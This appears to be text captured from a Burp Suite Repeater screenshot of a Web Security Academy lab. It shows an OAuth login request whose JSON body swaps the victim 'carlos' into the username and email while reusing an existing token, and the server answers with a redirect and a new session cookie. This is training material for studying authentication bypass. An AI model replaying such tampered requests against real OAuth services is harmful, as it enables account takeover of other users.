 Send
Cancel
< ▾
> ▾
Follow redirection
Target: https://0a9f00a404fdf05b80cd2bea00480065.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /authenticate HTTP/2
2 Host: 0a9f00a404fdf05b80cd2bea00480065.web-security-academy.net
3 Cookie: session=I4HnzA11SLur5CzVme5hRGCI2eKFEwRf
4 Content-Length: 111
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin:
https://0a9f00a404fdf05b80cd2bea00480065.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a9f00a404fdf05b80cd2bea00480065.web-security-academy.n
et/oauth-callback
18 Accept-Encoding: gzip, deflate
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"jAmsjAoFzTYR7ScgW5udIMorT6nauuAZL9f_7j6dda4"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=qWv1ALQZIrjNbFLRrEiMv6dnRIvynH8C; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers